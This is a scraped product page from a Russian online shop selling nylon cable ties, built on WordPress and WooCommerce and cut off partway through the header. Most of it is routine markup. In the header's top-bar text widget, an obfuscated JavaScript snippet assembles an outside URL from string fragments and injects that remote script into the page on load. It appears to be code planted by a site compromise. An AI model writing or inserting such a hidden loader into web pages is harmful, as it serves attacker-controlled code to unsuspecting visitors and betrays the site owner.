

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sela-shop.ru/catalog/styazhka-telecom-neylon-4x200mm-chernaya-100sht-tie4-0x200mm-b/
body_size: 23850
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sela-shop.ru/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Стяжка Telecom нейлон 4x200мм, черная 100шт TIE4.0X200MM-B - sela-shop.ru</title>
	<link rel="canonical" href="https://sela-shop.ru/catalog/styazhka-telecom-neylon-4x200mm-chernaya-100sht-tie4-0x200mm-b/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Стяжка Telecom нейлон 4x200мм, черная 100шт TIE4.0X200MM-B - sela-shop.ru" />
	<meta property="og:description" content="Гарантия от производителя: 6 месяцев Информация об упаковке: Единица товара: Штука Вес, кг: 0,13 Длина, мм: 50 Ширина, мм: 100" />
	<meta property="og:url" content="https://sela-shop.ru/catalog/styazhka-telecom-neylon-4x200mm-chernaya-100sht-tie4-0x200mm-b/" />
	<meta property="og:site_name" content="sela-shop.ru" />
	<meta property="article:modified_time" content="2022-05-03T11:48:06+00:00" />
	<meta property="og:image" content="https://sela-shop.ru/wp-content/uploads/2022/04/52192733.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sela-shop.ru/#website","url":"https://sela-shop.ru/","name":"sela-shop.ru","description":"Магазин хомутов и стяжек","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sela-shop.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sela-shop.ru/catalog/styazhka-telecom-neylon-4x200mm-chernaya-100sht-tie4-0x200mm-b/#primaryimage","url":"https://sela-shop.ru/wp-content/uploads/2022/04/52192733.jpg","contentUrl":"https://sela-shop.ru/wp-content/uploads/2022/04/52192733.jpg","width":1200,"height":800},{"@type":["WebPage","ItemPage"],"@id":"https://sela-shop.ru/catalog/styazhka-telecom-neylon-4x200mm-chernaya-100sht-tie4-0x200mm-b/#webpage","url":"https://sela-shop.ru/catalog/styazhka-telecom-neylon-4x200mm-chernaya-100sht-tie4-0x200mm-b/","name":"Стяжка Telecom нейлон 4x200мм, черная 100шт TIE4.0X200MM-B - sela-shop.ru","isPartOf":{"@id":"https://sela-shop.ru/#website"},"primaryImageOfPage":{"@id":"https://sela-shop.ru/catalog/styazhka-telecom-neylon-4x200mm-chernaya-100sht-tie4-0x200mm-b/#primaryimage"},"datePublished":"2022-04-29T11:21:37+00:00","dateModified":"2022-05-03T11:48:06+00:00","breadcrumb":{"@id":"https://sela-shop.ru/catalog/styazhka-telecom-neylon-4x200mm-chernaya-100sht-tie4-0x200mm-b/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sela-shop.ru/catalog/styazhka-telecom-neylon-4x200mm-chernaya-100sht-tie4-0x200mm-b/"]}]},{"@type":"BreadcrumbList","@id":"https://sela-shop.ru/catalog/styazhka-telecom-neylon-4x200mm-chernaya-100sht-tie4-0x200mm-b/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sela-shop.ru/"},{"@type":"ListItem","position":2,"name":"Каталог товаров","item":"https://sela-shop.ru/catalog/"},{"@type":"ListItem","position":3,"name":"Стяжка Telecom нейлон 4&#215;200мм, черная 100шт TIE4.0X200MM-B"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_657384-css' href='https://sela-shop.ru/wp-content/uploads/2023/09/xts-header_657384-1693744525.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CLato%3A400%2C700%7CPalanquin+Dark%3A400%2C600%7CHind%3A400%2C600' type='text/css' media='all' />
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sela-shop.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="theme-color" content="rgb(221,51,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.filter__checkgroup-control:checked + .filter__label-button {
    color: #fff;
    background: #e75527;
    border-color: #e75527;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-62690d7b3806b .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sela-shop.ru/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-17200 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/styazhka-telecom-neylon-4x200mm-chernaya-100sht-tie4-0x200mm-b/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/styazhka-telecom-neylon-4x200mm-chernaya-100sht-tie4-0x200mm-b/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/styazhka-telecom-neylon-4x200mm-chernaya-100sht-tie4-0x200mm-b/&media=https://sela-shop.ru/wp-content/uploads/2022/04/52192733.jpg&description=%D0%A1%D1%82%D1%8F%D0%B6%D0%BA%D0%B0+Telecom+%D0%BD%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD+4%26%23215%3B200%D0%BC%D0%BC%2C+%D1%87%D0%B5%D1%80%D0%BD%D0%B0%D1%8F+100%D1%88%D1%82+TIE4.0X200MM-B" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/styazhka-telecom-neylon-4x200mm-chernaya-100sht-tie4-0x200mm-b/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/styazhka-telecom-neylon-4x200mm-chernaya-100sht-tie4-0x200mm-b/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/styazhka-telecom-neylon-4x200mm-chernaya-100sht-tie4-0x200mm-b/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/styazhka-telecom-neylon-4x200mm-chernaya-100sht-tie4-0x200mm-b/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
